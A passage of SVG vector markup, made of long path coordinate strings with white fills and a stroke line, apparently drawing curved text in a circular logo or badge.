141.885C113.643 141.881 113.686 141.886 113.726 141.899C113.766 141.912 113.803 141.934 113.835 141.962C113.867 141.99 113.893 142.024 113.911 142.062C113.928 142.098 113.937 142.138 113.937 142.177C113.937 142.217 113.928 142.257 113.911 142.292C113.878 142.37 113.819 142.433 113.744 142.472C113.669 142.51 113.583 142.521 113.501 142.502C113.461 142.489 113.425 142.468 113.394 142.441C113.364 142.413 113.338 142.38 113.321 142.342M116.241 146.882L115.831 147.092L113.941 143.382L114.351 143.172L116.241 146.882ZM111.831 143.222L112.291 144.222L113.071 143.862L113.231 144.202L112.451 144.572L113.631 147.082C113.694 147.251 113.81 147.394 113.961 147.492C114.03 147.529 114.107 147.548 114.186 147.548C114.264 147.548 114.341 147.529 114.411 147.492C114.521 147.432 114.628 147.365 114.731 147.292L114.911 147.622C114.792 147.742 114.648 147.834 114.491 147.892C114.376 147.95 114.249 147.981 114.121 147.981C113.992 147.981 113.865 147.95 113.751 147.892C113.505 147.744 113.316 147.519 113.211 147.252L112.071 144.642L111.381 144.972L111.221 144.632L111.911 144.302L111.461 143.302L111.831 143.222ZM111.831 148.982C111.707 148.827 111.606 148.656 111.531 148.472C111.463 148.733 111.329 148.971 111.141 149.162C110.955 149.364 110.726 149.521 110.471 149.622C110.157 149.77 109.799 149.791 109.471 149.682C109.307 149.622 109.16 149.526 109.039 149.401C108.918 149.275 108.827 149.125 108.772 148.959C108.717 148.794 108.701 148.619 108.723 148.446C108.745 148.274 108.806 148.108 108.901 147.962C109.192 147.561 109.601 147.261 110.071 147.102L110.841 146.782L110.661 146.342C110.618 146.22 110.549 146.109 110.46 146.016C110.37 145.923 110.261 145.85 110.141 145.802C110.003 145.758 109.858 145.742 109.714 145.754C109.57 145.766 109.429 145.806 109.301 145.872C109.032 145.969 108.805 146.156 108.661 146.402C108.597 146.499 108.557 146.609 108.545 146.724C108.533 146.839 108.548 146.955 108.591 147.062L108.161 147.242C108.096 147.08 108.071 146.904 108.089 146.73C108.106 146.556 108.165 146.389 108.261 146.242C108.467 145.889 108.788 145.618 109.171 145.472C109.529 145.299 109.938 145.263 110.321 145.372C110.493 145.432 110.65 145.529 110.78 145.657C110.909 145.785 111.009 145.941 111.071 146.112L111.831 147.932C111.93 148.224 112.086 148.493 112.291 148.722L111.831 148.982ZM110.371 149.222C110.643 149.119 110.879 148.938 111.051 148.702C111.208 148.483 111.299 148.222 111.311 147.952L110.961 147.102L110.201 147.422C109.847 147.547 109.535 147.769 109.301 148.062C109.214 148.168 109.157 148.296 109.138 148.432C109.119 148.568 109.137 148.706 109.191 148.832C109.228 148.936 109.29 149.03 109.369 149.106C109.449 149.182 109.545 149.239 109.651 149.272C109.888 149.346 110.145 149.328 110.371 149.222ZM105.761 150.872L108.321 149.982L108.441 150.352L105.351 151.432L105.241 151.112L106.501 147.042L104.191 147.852L104.061 147.472L106.921 146.472L107.031 146.802L105.761 150.872ZM102.211 146.772C102.181 146.695 102.181 146.61 102.211 146.532C102.232 146.495 102.261 146.463 102.295 146.437C102.33 146.411 102.369 146.393 102.411 146.382C102.45 146.365 102.493 146.356 102.536 146.356C102.579 146.356 102.621 146.365 102.661 146.382C102.696 146.402 102.727 146.429 102.752 146.462C102.776 146.495 102.793 146.532 102.801 146.572C102.818 146.608 102.826 146.648 102.826 146.687C102.826 146.727 102.818 146.766 102.801 146.802C102.782 146.84 102.755 146.872 102.722 146.898C102.689 146.924 102.651 146.943 102.611 146.952C102.571 146.97 102.529 146.98 102.486 146.98C102.442 146.98 102.4 146.97 102.361 146.952C102.326 146.934 102.296 146.908 102.271 146.877C102.247 146.846 102.23 146.811 102.221 146.772H102.211ZM104.281 151.772L103.841 151.912L102.631 147.912L103.071 147.772L104.281 151.772ZM98.8506 148.952L99.0506 149.642C99.1213 149.368 99.2667 149.119 99.4706 148.922C99.6629 148.732 99.9058 148.6 100.171 148.542C100.335 148.487 100.51 148.469 100.683 148.488C100.855 148.507 101.022 148.563 101.171 148.652C101.486 148.903 101.702 149.257 101.781 149.652L102.451 152.292L102.011 152.412L101.331 149.762C101.278 149.47 101.126 149.206 100.901 149.012C100.783 148.942 100.651 148.899 100.514 148.885C100.378 148.871 100.24 148.887 100.111 148.932C99.8403 148.997 99.6023 149.156 99.4406 149.382C99.2696 149.624 99.1692 149.907 99.1506 150.202L99.8606 152.962L99.4106 153.072L98.4106 149.072L98.8406 148.962L98.8506 148.952ZM97.7006 153.472C97.6084 153.299 97.541 153.114 97.5006 152.922C97.3815 153.158 97.2064 153.361 96.9906 153.512C96.7664 153.672 96.5107 153.781 96.2406 153.832C95.9015 153.913 95.5446 153.863 95.2406 153.692C95.1019 153.614 94.983 153.504 94.8929 153.372C94.8028 153.241 94.7439 153.09 94.7206 152.932C94.6842 152.753 94.6935 152.568 94.7477 152.393C94.8019 152.218 94.8992 152.06 95.0306 151.932C95.3982 151.598 95.8583 151.382 96.3506 151.312L97.1706 151.162L97.0806 150.692C97.036 150.435 96.8924 150.205 96.6806 150.052C96.422 149.918 96.1235 149.883 95.8406 149.952C95.5598 149.995 95.3021 150.133 95.1106 150.342C95.0263 150.426 94.9639 150.529 94.929 150.642C94.8942 150.756 94.8878 150.876 94.9106 150.992L94.4506 151.072C94.4235 150.906 94.4356 150.735 94.4859 150.573C94.5363 150.412 94.6235 150.264 94.7406 150.142C95.0001 149.845 95.3526 149.644 95.7406 149.572C96.1235 149.471 96.5303 149.518 96.8806 149.702C97.0383 149.796 97.1731 149.923 97.2752 150.076C97.3773 150.228 97.4441 150.401 97.4706 150.582L97.8506 152.512C97.8895 152.819 97.988 153.114 98.1406 153.382L97.7006 153.472ZM96.2106 153.472C96.497 153.424 96.764 153.296 96.9806 153.102C97.1866 152.921 97.3302 152.68 97.3906 152.412L97.2206 151.512L96.4106 151.672C96.0419 151.726 95.6955 151.882 95.4106 152.122C95.3049 152.209 95.2249 152.323 95.179 152.451C95.1332 152.58 95.1234 152.719 95.1506 152.852C95.1659 152.963 95.2075 153.067 95.2719 153.158C95.3363 153.248 95.4216 153.322 95.5206 153.372C95.734 153.49 95.9829 153.525 96.2206 153.472M90.1206 152.582C90.0254 152.041 90.106 151.484 90.3506 150.992C90.461 150.792 90.6191 150.621 90.8109 150.495C91.0027 150.37 91.2223 150.293 91.4506 150.272C91.7013 150.225 91.9603 150.246 92.1998 150.334C92.4393 150.422 92.6504 150.574 92.8106 150.772V150.182L93.2406 150.122L93.7606 154.122C93.8048 154.35 93.8027 154.584 93.7546 154.811C93.7065 155.038 93.6133 155.252 93.4806 155.442C93.343 155.621 93.1697 155.77 92.9718 155.878C92.7738 155.987 92.5555 156.053 92.3306 156.072C92.0441 156.104 91.7542 156.073 91.4806 155.982C91.2225 155.896 90.9891 155.749 90.8006 155.552L91.0206 155.242C91.1769 155.407 91.3696 155.532 91.5833 155.609C91.7969 155.685 92.0255 155.71 92.2506 155.682C92.4161 155.672 92.5775 155.626 92.724 155.549C92.8705 155.471 92.9989 155.363 93.1006 155.232C93.2941 154.937 93.3691 154.58 93.3106 154.232L93.2406 153.712C93.1229 153.933 92.951 154.121 92.7412 154.257C92.5313 154.394 92.2903 154.475 92.0406 154.492C91.8183 154.532 91.5897 154.514 91.3763 154.44C91.1629 154.367 90.9716 154.24 90.8206 154.072C90.4521 153.658 90.2276 153.135 90.1806 152.582H90.1206ZM90.6006 152.582C90.6296 153.021 90.7938 153.441 91.0706 153.782C91.189 153.927 91.3453 154.035 91.5221 154.095C91.6988 154.155 91.8888 154.165 92.0706 154.122C92.3241 154.102 92.565 154.004 92.7602 153.841C92.9554 153.678 93.0953 153.458 93.1606 153.212L92.9106 151.292C92.792 151.061 92.6036 150.873 92.3721 150.754C92.1406 150.636 91.8777 150.593 91.6206 150.632C91.4441 150.65 91.2747 150.711 91.128 150.81C90.9812 150.91 90.8618 151.045 90.7806 151.202C90.5962 151.638 90.5474 152.119 90.6406 152.582M89.4306 150.962H89.1106C88.8499 150.971 88.6013 151.074 88.4106 151.252C88.2125 151.45 88.0828 151.706 88.0406 151.982L88.2606 154.832H87.8106L87.4806 150.682H87.9306L87.9906 151.332C88.0688 151.098 88.2173 150.894 88.416 150.747C88.6146 150.6 88.8537 150.518 89.1006 150.512C89.2025 150.488 89.3088 150.488 89.4106 150.512L89.4306 150.962ZM86.4306 152.482C86.4502 152.948 86.3684 153.412 86.1906 153.842C86.039 154.215 85.7818 154.535 85.4506 154.762C85.1119 154.986 84.7163 155.107 84.3106 155.112C84.0107 155.128 83.7112 155.076 83.4342 154.96C83.1572 154.844 82.9099 154.667 82.7106 154.442C82.2695 153.917 82.038 153.248 82.0606 152.562V151.982C82.0429 151.517 82.1247 151.054 82.3006 150.622C82.4485 150.245 82.7074 149.922 83.0431 149.695C83.3788 149.468 83.7755 149.349 84.1806 149.352C84.5807 149.336 84.9769 149.437 85.3206 149.642C85.6637 149.844 85.9387 150.144 86.1106 150.502C86.3081 150.911 86.4139 151.358 86.4206 151.812L86.4306 152.482ZM85.9406 151.882C85.9586 151.317 85.7821 150.763 85.4406 150.312C85.2815 150.138 85.0868 150 84.8696 149.907C84.6525 149.814 84.418 149.769 84.182 149.775C83.9459 149.781 83.7138 149.837 83.5014 149.94C83.289 150.043 83.1012 150.191 82.9506 150.372C82.6236 150.846 82.4716 151.419 82.5206 151.992V152.572C82.5074 153.137 82.6834 153.69 83.0206 154.142C83.1742 154.327 83.3692 154.474 83.5899 154.569C83.8105 154.665 84.0506 154.707 84.2906 154.692C84.5302 154.699 84.7678 154.648 84.9836 154.543C85.1993 154.439 85.3869 154.284 85.5306 154.092C85.8454 153.618 85.9899 153.05 85.9406 152.482V151.882ZM77.5406 154.962C77.2004 154.961 76.8688 154.855 76.5913 154.658C76.3139 154.461 76.104 154.183 75.9906 153.862C75.8496 153.528 75.7913 153.164 75.8206 152.802V152.632C75.8412 152.26 75.9473 151.897 76.1306 151.572C76.297 151.278 76.5386 151.033 76.8306 150.862C77.107 150.705 77.4233 150.632 77.7406 150.652C77.9686 150.656 78.1926 150.712 78.3954 150.816C78.5982 150.92 78.7745 151.07 78.9106 151.252C79.1949 151.675 79.3157 152.187 79.2506 152.692V152.952L76.2806 152.642V152.732C76.2301 153.159 76.3446 153.588 76.6006 153.932C76.7128 154.095 76.8619 154.229 77.0357 154.323C77.2095 154.417 77.4031 154.468 77.6006 154.472C77.8246 154.492 78.0501 154.461 78.2606 154.382C78.47 154.299 78.6555 154.165 78.8006 153.992L79.0706 154.232C78.8913 154.458 78.6578 154.633 78.3919 154.744C78.1261 154.854 77.8366 154.895 77.5506 154.862M77.7406 150.942C77.5763 150.925 77.4101 150.945 77.2544 151.001C77.0987 151.056 76.9574 151.145 76.8406 151.262C76.5685 151.532 76.3927 151.883 76.3406 152.262L78.8306 152.432V152.382C78.8542 152.027 78.7554 151.674 78.5506 151.382C78.4597 151.251 78.3387 151.144 78.1978 151.069C78.0569 150.994 77.9002 150.954 77.7406 150.952M73.2806 154.032C73.5688 154.082 73.8653 154.022 74.1106 153.862C74.2265 153.792 74.3258 153.698 74.4017 153.586C74.4777 153.473 74.5285 153.346 74.5506 153.212L74.9906 153.272C74.9506 153.519 74.8394 153.748 74.6706 153.932C74.496 154.122 74.2756 154.263 74.0306 154.342C73.7733 154.429 73.4999 154.456 73.2306 154.422C72.9861 154.403 72.7495 154.327 72.5395 154.2C72.3294 154.074 72.1518 153.9 72.0206 153.692C71.7372 153.218 71.6343 152.657 71.7306 152.112V151.972C71.7724 151.602 71.8916 151.244 72.0806 150.922C72.2488 150.645 72.4912 150.42 72.7806 150.272C73.0944 150.133 73.4408 150.085 73.7806 150.132C74.1935 150.176 74.5753 150.372 74.8506 150.682C74.9798 150.839 75.0764 151.019 75.1348 151.213C75.1932 151.407 75.2121 151.611 75.1906 151.812L74.7506 151.752C74.7746 151.454 74.6853 151.158 74.5006 150.922C74.3011 150.7 74.0274 150.558 73.7306 150.522C73.5497 150.493 73.3643 150.508 73.1902 150.565C73.0162 150.623 72.8585 150.721 72.7306 150.852C72.4329 151.188 72.2568 151.614 72.2306 152.062V152.192C72.1473 152.627 72.2106 153.077 72.4106 153.472C72.5069 153.631 72.6397 153.765 72.798 153.862C72.9562 153.96 73.1354 154.018 73.3206 154.032M70.3206 153.922L69.8606 153.842L70.5506 149.742L71.0106 149.812L70.3206 153.922ZM70.6806 148.542C70.6806 148.322 70.8206 148.242 71.0406 148.282C71.1248 148.297 71.2001 148.344 71.2506 148.412C71.2669 148.449 71.2753 148.488 71.2753 148.527C71.2753 148.567 71.2669 148.606 71.2506 148.642C71.2468 148.683 71.2341 148.721 71.2133 148.756C71.1926 148.791 71.1643 148.82 71.1306 148.842C71.0974 148.869 71.0583 148.888 71.0166 148.896C70.9749 148.905 70.9317 148.904 70.8906 148.892C70.8475 148.889 70.8055 148.877 70.7675 148.857C70.7295 148.836 70.6965 148.807 70.6706 148.772C70.6474 148.696 70.6546 148.614 70.6906 148.542H70.6806ZM67.3706 152.722L69.3706 149.522L69.8306 149.622L67.4606 153.382L67.0906 153.302L66.4206 148.902L66.8806 149.002L67.3706 152.722ZM65.9706 149.202C65.8747 149.155 65.7742 149.119 65.6706 149.092C65.419 149.022 65.1509 149.04 64.9106 149.142C64.6615 149.269 64.456 149.468 64.3206 149.712L63.6006 152.482L63.1606 152.362L64.1606 148.362L64.5906 148.472L64.4306 149.112C64.5839 148.919 64.7914 148.776 65.0265 148.701C65.2617 148.626 65.5138 148.623 65.7506 148.692C65.8551 148.716 65.9538 148.76 66.0406 148.822L65.9706 149.202ZM60.6206 151.712C60.2898 151.631 59.9918 151.45 59.7666 151.195C59.5414 150.939 59.3997 150.621 59.3606 150.282C59.3017 149.921 59.3291 149.551 59.4406 149.202V149.052C59.5398 148.679 59.7286 148.336 59.9906 148.052C60.2181 147.804 60.5082 147.621 60.8306 147.522C61.1368 147.428 61.4645 147.428 61.7706 147.522C61.9911 147.578 62.1959 147.684 62.3693 147.831C62.5426 147.979 62.6799 148.164 62.7706 148.372C62.9521 148.849 62.9521 149.376 62.7706 149.852L62.6906 150.102L59.8606 149.222V149.302C59.7048 149.705 59.7048 150.15 59.8606 150.552C59.9325 150.733 60.0447 150.894 60.1886 151.024C60.3325 151.154 60.5042 151.249 60.6906 151.302C60.9027 151.375 61.129 151.396 61.3506 151.362C61.5754 151.334 61.7891 151.248 61.9706 151.112L62.1806 151.402C61.9567 151.583 61.6899 151.703 61.4061 151.75C61.1223 151.798 60.831 151.771 60.5606 151.672M61.6406 147.892C61.4772 147.83 61.3012 147.807 61.1273 147.826C60.9534 147.846 60.7865 147.906 60.6406 148.002C60.3152 148.198 60.0651 148.497 59.9306 148.852L62.3106 149.592V149.542C62.4204 149.218 62.4204 148.867 62.3106 148.542C62.2533 148.39 62.1596 148.254 62.0376 148.146C61.9156 148.038 61.769 147.961 61.6106 147.922M57.9906 149.332C58.0523 149.208 58.0844 149.071 58.0844 148.932C58.0844 148.794 58.0523 148.657 57.9906 148.532C57.741 148.173 57.4254 147.864 57.0606 147.622C56.6705 147.351 56.3319 147.013 56.0606 146.622C55.9353 146.452 55.8557 146.252 55.8294 146.042C55.8032 145.832 55.8311 145.619 55.9106 145.422C55.9805 145.23 56.0963 145.057 56.2479 144.92C56.3995 144.782 56.5823 144.684 56.7806 144.632C57.2465 144.512 57.7392 144.551 58.1806 144.742C58.5078 144.858 58.8026 145.05 59.0406 145.302C59.255 145.523 59.4009 145.801 59.4606 146.102C59.5237 146.4 59.4959 146.711 59.3806 146.992L58.9406 146.822C59.0138 146.666 59.0518 146.495 59.0518 146.322C59.0518 146.15 59.0138 145.979 58.9406 145.822C58.7508 145.49 58.4443 145.241 58.0806 145.122C57.7467 144.977 57.3743 144.945 57.0206 145.032C56.8774 145.064 56.7448 145.132 56.6361 145.23C56.5273 145.328 56.4461 145.453 56.4006 145.592C56.3444 145.716 56.3212 145.852 56.3335 145.987C56.3458 146.122 56.393 146.251 56.4706 146.362C56.7027 146.693 56.9944 146.978 57.3306 147.202C57.6645 147.436 57.9699 147.708 58.2406 148.012C58.4164 148.213 58.54 148.453 58.6006 148.712C58.6499 148.965 58.622 149.226 58.5206 149.462C58.4544 149.658 58.3401 149.834 58.188 149.974C58.036 150.114 57.8512 150.213 57.6506 150.262C57.1703 150.379 56.6651 150.337 56.2106 150.142C55.87 150.04 55.5536 149.87 55.2806 149.642C55.0366 149.426 54.8654 149.14 54.7906 148.822C54.7189 148.519 54.7433 148.201 54.8606 147.912L55.3006 148.082C55.2361 148.244 55.2097 148.418 55.2236 148.592C55.2375 148.765 55.2912 148.933 55.3806 149.082C55.6167 149.439 55.9707 149.701 56.3806 149.822C56.7199 149.973 57.0981 150.011 57.4606 149.932C57.6104 149.901 57.7493 149.831 57.8635 149.73C57.9776 149.628 58.0628 149.498 58.1106 149.352M53.5006 144.902L53.2206 144.742C52.986 144.623 52.7166 144.591 52.4606 144.652C52.1919 144.726 51.9536 144.884 51.7806 145.102L50.5306 147.642L50.1206 147.442L51.9106 143.682L52.3106 143.882L52.0406 144.482C52.2251 144.319 52.4547 144.215 52.6993 144.185C52.9438 144.155 53.1918 144.199 53.4106 144.312C53.5052 144.355 53.5903 144.416 53.6606 144.492L53.5006 144.902ZM46.8606 143.342C47.0336 143.014 47.2759 142.728 47.5706 142.502C47.844 142.3 48.1708 142.181 48.5106 142.162C48.9334 142.141 49.3508 142.266 49.6929 142.515C50.035 142.764 50.2813 143.123 50.3906 143.532C50.5048 144.082 50.4046 144.654 50.1106 145.132V145.222C49.9381 145.554 49.6918 145.841 49.3906 146.062C49.121 146.267 48.7979 146.388 48.4606 146.412C48.1119 146.436 47.7642 146.356 47.4606 146.182C47.235 146.069 47.0373 145.907 46.8817 145.708C46.7261 145.51 46.6164 145.279 46.5606 145.032C46.4475 144.484 46.5438 143.913 46.8306 143.432L46.8606 143.342ZM47.2006 143.672C46.9823 144.058 46.8979 144.504 46.9606 144.942C46.9952 145.134 47.0737 145.315 47.1899 145.471C47.3062 145.627 47.457 145.754 47.6306 145.842C47.7982 145.938 47.9858 145.993 48.1785 146.004C48.3712 146.014 48.5637 145.98 48.7406 145.902C49.1542 145.714 49.4873 145.384 49.6806 144.972L49.7306 144.892C49.8743 144.63 49.9596 144.34 49.9806 144.042C50.013 143.774 49.9643 143.503 49.8406 143.262C49.7141 143.036 49.5272 142.849 49.3006 142.722C49.128 142.631 48.9358 142.584 48.7406 142.584C48.5455 142.584 48.3532 142.631 48.1806 142.722C47.7709 142.917 47.4395 143.245 47.2406 143.652L47.2006 143.672ZM43.9706 144.102L45.9206 140.862L45.3306 140.502L45.5306 140.182L46.1206 140.532L46.3806 140.102C46.5486 139.786 46.8313 139.547 47.1706 139.432C47.3328 139.395 47.501 139.392 47.6646 139.423C47.8281 139.454 47.9834 139.518 48.1206 139.612C48.2611 139.694 48.3891 139.795 48.5006 139.912L48.2806 140.222C48.174 140.13 48.0603 140.047 47.9406 139.972C47.8496 139.91 47.7463 139.868 47.6376 139.849C47.5289 139.83 47.4174 139.835 47.3106 139.862C47.0825 139.949 46.894 140.116 46.7806 140.332L46.5106 140.772L47.3606 141.292L47.1706 141.612L46.3206 141.102L44.3206 144.332L43.9706 144.102ZM41.9706 140.762C41.6452 141.166 41.1754 141.428 40.6606 141.492C40.1447 141.524 39.6352 141.364 39.2306 141.042C38.9069 140.823 38.659 140.508 38.5206 140.142C38.3817 139.776 38.3505 139.377 38.4306 138.992C38.5295 138.556 38.7166 138.144 38.9806 137.782L39.4106 137.192C39.6728 136.816 40.0141 136.502 40.4106 136.272C40.753 136.064 41.1501 135.963 41.5506 135.982C41.9455 136.013 42.3235 136.155 42.6406 136.392C42.8595 136.525 43.0492 136.7 43.1979 136.908C43.3467 137.116 43.4514 137.353 43.5057 137.603C43.56 137.852 43.5627 138.111 43.5137 138.362C43.4647 138.613 43.3649 138.851 43.2206 139.062L42.8306 138.782C42.9476 138.623 43.03 138.44 43.0723 138.247C43.1147 138.054 43.1161 137.853 43.0766 137.659C43.037 137.466 42.9574 137.282 42.8427 137.121C42.728 136.959 42.5808 136.824 42.4106 136.722C42.2275 136.577 42.0116 136.478 41.7816 136.434C41.5516 136.391 41.3144 136.404 41.0906 136.472C40.5638 136.653 40.1129 137.005 39.8106 137.472L39.4006 138.022C39.0535 138.453 38.8631 138.989 38.8606 139.542C38.8619 139.772 38.919 139.997 39.0271 140.199C39.1351 140.401 39.2908 140.574 39.4806 140.702C39.7932 140.964 40.1938 141.096 40.6006 141.072C40.9917 140.996 41.3447 140.788 41.6006 140.482L41.9706 140.762ZM38.1906 137.072C37.8936 137.43 37.526 137.723 37.1106 137.932C36.7499 138.116 36.3419 138.186 35.9406 138.132C35.5404 138.079 35.1648 137.908 34.8606 137.642C34.6249 137.456 34.4342 137.219 34.3026 136.949C34.1711 136.679 34.102 136.383 34.1006 136.082C34.12 135.397 34.3904 134.742 34.8606 134.242L35.2306 133.802C35.526 133.44 35.8939 133.144 36.3106 132.932C36.6735 132.755 37.0795 132.686 37.4806 132.732C37.8807 132.794 38.2551 132.967 38.5606 133.232C38.8785 133.492 39.1118 133.84 39.2306 134.232C39.3452 134.611 39.3452 135.014 39.2306 135.392C39.1074 135.829 38.8926 136.235 38.6006 136.582L38.1906 137.072ZM38.1906 136.302C38.5827 135.892 38.8197 135.358 38.8606 134.792C38.8706 134.552 38.8221 134.313 38.7193 134.095C38.6166 133.877 38.4626 133.688 38.2706 133.542C38.0932 133.385 37.8818 133.27 37.6528 133.208C37.4238 133.145 37.1835 133.137 36.9506 133.182C36.3962 133.328 35.9068 133.656 35.5606 134.112L35.1906 134.562C34.8033 134.976 34.5672 135.508 34.5206 136.072C34.5304 136.307 34.5896 136.536 34.6944 136.745C34.7991 136.955 34.947 137.14 35.1284 137.288C35.3097 137.437 35.5204 137.545 35.7466 137.606C35.9728 137.667 36.2093 137.679 36.4406 137.642C36.9885 137.489 37.4701 137.158 37.8106 136.702L38.1906 136.252V136.302ZM33.0606 134.142C33.1641 134.047 33.2434 133.928 33.2921 133.796C33.3408 133.664 33.3574 133.522 33.3406 133.382C33.2506 132.955 33.081 132.548 32.8406 132.182C32.5867 131.798 32.4038 131.371 32.3006 130.922C32.2506 130.716 32.2546 130.499 32.3124 130.294C32.3702 130.089 32.4798 129.903 32.6306 129.752C32.7709 129.604 32.9453 129.492 33.1387 129.425C33.3321 129.359 33.5387 129.341 33.7406 129.372C34.2178 129.445 34.6574 129.673 34.9906 130.022C35.2415 130.26 35.4363 130.55 35.5606 130.872C35.6675 131.164 35.6917 131.478 35.6306 131.782C35.57 132.078 35.424 132.349 35.2106 132.562L34.8606 132.232C34.9874 132.113 35.0856 131.966 35.1479 131.804C35.2102 131.641 35.2351 131.466 35.2206 131.292C35.1885 130.905 35.0053 130.546 34.7106 130.292C34.4638 130.026 34.1376 129.848 33.7806 129.782C33.6344 129.754 33.4833 129.765 33.3427 129.814C33.2021 129.863 33.0772 129.949 32.9806 130.062C32.8794 130.154 32.8039 130.271 32.7618 130.4C32.7197 130.53 32.7124 130.669 32.7406 130.802C32.8232 131.195 32.9793 131.568 33.2006 131.902C33.4149 132.248 33.5894 132.617 33.7206 133.002C33.8004 133.258 33.8175 133.529 33.7706 133.792C33.7155 134.042 33.5907 134.271 33.4106 134.452C33.2743 134.61 33.0992 134.728 32.9027 134.797C32.7061 134.865 32.4951 134.881 32.2906 134.842C31.7999 134.765 31.3492 134.526 31.0106 134.162C30.738 133.908 30.5232 133.597 30.3806 133.252C30.2371 132.94 30.1918 132.591 30.2506 132.252C30.3063 131.949 30.4528 131.67 30.6706 131.452L31.0106 131.782C30.8793 131.91 30.7807 132.068 30.7232 132.242C30.6658 132.416 30.6512 132.602 30.6806 132.782C30.7579 133.195 30.973 133.568 31.2906 133.842C31.5551 134.126 31.9073 134.313 32.2906 134.372C32.4398 134.398 32.5929 134.385 32.7361 134.336C32.8793 134.287 33.008 134.204 33.1106 134.092" fill="white"/>
<path d="M36.4102 78.25H132.07" stroke="white" stroke-width="0.26" stroke-linecap="round" stroke-linejoin="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M111.81 122.929C111.801 122.487 111.897 122.048 112.09 121.649C112.256 121.288 112.524 120.982 112.86 120.769C113.205 120.565 113.599 120.457 114 120.459C114.302 120.446 114.602 120.502 114.879 120.621C115.157 120.741 115.403 120.921 115.6 121.149C116.028 121.656 116.247 122.307 116.21 122.969V123.029C116.218 123.465 116.126 123.896 115.94 124.289C115.775 124.651 115.507 124.957 115.17 125.169C114.821 125.381 114.419 125.488 114.01 125.479C113.711 125.492 113.413 125.438 113.138 125.32C112.863 125.203 112.618 125.025 112.42 124.799C111.993 124.296 111.772 123.649 111.8 122.989V122.929H111.81ZM112.64 123.029C112.618 123.489 112.748 123.942 113.01 124.319C113.121 124.48 113.271 124.609 113.446 124.695C113.622 124.781 113.816 124.82 114.01 124.809C114.205 124.814 114.398 124.771 114.573 124.684C114.747 124.597 114.897 124.468 115.01 124.309C115.281 123.902 115.411 123.418 115.38 122.929C115.403 122.47 115.273 122.017 115.01 121.639C114.899 121.479 114.749 121.348 114.575 121.261C114.4 121.174 114.206 121.132 114.01 121.139C113.817 121.134 113.624 121.176 113.45 121.261C113.276 121.347 113.125 121.473 113.01 121.629C112.738 122.043 112.608 122.535 112.64 123.029ZM110.35 124.109C110.357 124.009 110.337 123.908 110.293 123.817C110.25 123.726 110.183 123.648 110.1 123.589C109.831 123.426 109.532 123.317 109.22 123.269C108.875 123.204 108.54 123.096 108.22 122.949C108.004 122.846 107.815 122.691 107.67 122.499C107.547 122.317 107.487 122.099 107.5 121.879C107.5 121.685 107.546 121.494 107.632 121.32C107.719 121.147 107.845 120.996 108 120.879C108.367 120.599 108.819 120.454 109.28 120.469C109.764 120.45 110.238 120.603 110.62 120.899C110.785 121.029 110.916 121.195 111.005 121.384C111.093 121.573 111.136 121.781 111.13 121.989H110.28C110.28 121.876 110.254 121.763 110.203 121.661C110.153 121.559 110.08 121.469 109.99 121.399C109.786 121.23 109.526 121.141 109.26 121.149C109.011 121.136 108.765 121.207 108.56 121.349C108.477 121.405 108.41 121.482 108.364 121.571C108.319 121.66 108.297 121.759 108.3 121.859C108.297 121.95 108.317 122.041 108.359 122.122C108.401 122.202 108.464 122.271 108.54 122.319C108.812 122.457 109.101 122.554 109.4 122.609C109.746 122.678 110.082 122.789 110.4 122.939C110.627 123.041 110.824 123.199 110.97 123.399C111.098 123.596 111.165 123.825 111.16 124.059C111.157 124.255 111.109 124.447 111.018 124.621C110.928 124.794 110.799 124.945 110.64 125.059C110.245 125.334 109.771 125.471 109.29 125.449C108.947 125.451 108.607 125.383 108.29 125.249C108.009 125.123 107.767 124.922 107.59 124.669C107.423 124.437 107.335 124.156 107.34 123.869H108.17C108.17 123.998 108.2 124.124 108.257 124.239C108.314 124.353 108.398 124.453 108.5 124.529C108.738 124.702 109.027 124.79 109.32 124.779C109.584 124.79 109.844 124.724 110.07 124.589C110.161 124.54 110.236 124.466 110.288 124.376C110.339 124.285 110.364 124.183 110.36 124.079M106.03 123.169H106.94V123.849H106.03V125.359H105.2V123.849H102.2V123.359L105.11 118.849H105.99L106.03 123.169ZM103.18 123.169H105.18V119.979L105.09 120.159L103.18 123.169ZM100 124.779C100.284 124.785 100.561 124.69 100.78 124.509C100.886 124.431 100.972 124.33 101.035 124.214C101.097 124.099 101.133 123.971 101.14 123.839H101.93C101.91 124.125 101.809 124.399 101.64 124.629C101.457 124.881 101.217 125.087 100.94 125.229C100.649 125.376 100.327 125.452 100 125.449C99.7063 125.462 99.413 125.409 99.1416 125.295C98.8703 125.181 98.6274 125.008 98.4304 124.789C98.0197 124.283 97.8129 123.641 97.8504 122.989V122.849C97.8395 122.415 97.9285 121.984 98.1104 121.589C98.267 121.239 98.5247 120.943 98.8504 120.739C99.1949 120.525 99.5949 120.417 100 120.429C100.496 120.42 100.977 120.595 101.35 120.919C101.528 121.081 101.67 121.277 101.77 121.495C101.87 121.713 101.924 121.95 101.93 122.189H101.14C101.139 122.044 101.107 121.9 101.046 121.768C100.986 121.635 100.899 121.517 100.79 121.419C100.687 121.317 100.563 121.236 100.427 121.183C100.292 121.13 100.146 121.105 100 121.109C99.8086 121.096 99.6165 121.132 99.4418 121.212C99.2671 121.292 99.1153 121.415 99.0004 121.569C98.7442 121.956 98.6213 122.416 98.6504 122.879V123.039C98.6235 123.493 98.7464 123.943 99.0004 124.319C99.1153 124.474 99.2671 124.597 99.4418 124.677C99.6165 124.757 99.8086 124.793 100 124.779ZM92.8504 122.899C92.8412 122.457 92.9372 122.018 93.1304 121.619C93.2972 121.258 93.5645 120.953 93.9004 120.739C94.2452 120.535 94.6393 120.427 95.0404 120.429C95.3419 120.416 95.6424 120.472 95.9195 120.591C96.1966 120.711 96.443 120.891 96.6404 121.119C97.0684 121.626 97.2867 122.277 97.2504 122.939V122.999C97.2581 123.435 97.1658 123.866 96.9804 124.259C96.8146 124.621 96.5471 124.927 96.2104 125.139C95.861 125.351 95.4587 125.458 95.0504 125.449C94.7519 125.458 94.4551 125.402 94.1806 125.284C93.9061 125.167 93.6603 124.991 93.4604 124.769C93.0357 124.265 92.8177 123.618 92.8504 122.959V122.899ZM93.6804 122.999C93.6578 123.459 93.7879 123.912 94.0504 124.289C94.1662 124.445 94.3173 124.57 94.4912 124.655C94.6651 124.74 94.8568 124.783 95.0504 124.779C95.2454 124.785 95.4389 124.743 95.6134 124.655C95.7879 124.568 95.9381 124.439 96.0504 124.279C96.3246 123.873 96.4581 123.389 96.4304 122.899C96.4501 122.439 96.3164 121.986 96.0504 121.609C95.94 121.448 95.7902 121.317 95.6153 121.23C95.4403 121.142 95.2459 121.101 95.0504 121.109C94.8565 121.104 94.6643 121.146 